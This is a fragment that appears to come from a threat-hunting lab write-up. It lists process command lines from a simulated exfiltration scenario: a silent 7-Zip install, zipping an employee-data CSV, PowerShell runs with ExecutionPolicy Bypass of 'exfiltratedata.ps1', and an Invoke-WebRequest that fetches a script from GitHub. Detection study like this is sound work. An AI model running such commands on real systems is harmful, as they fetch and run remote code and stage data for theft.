 "7z.exe" a C:\ProgramData\employee-data-20251022124855.zip C:\ProgramData\employee-data-temp20251022124855.csv
"SearchFilterHost.exe" 0 824 828 836 8192 832 808
"SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe6_ Global\UsGthrCtrlFltPipeMssGthrPipe6 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (c
"7z2408-x64.exe" /S
powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
"cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-r
"cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/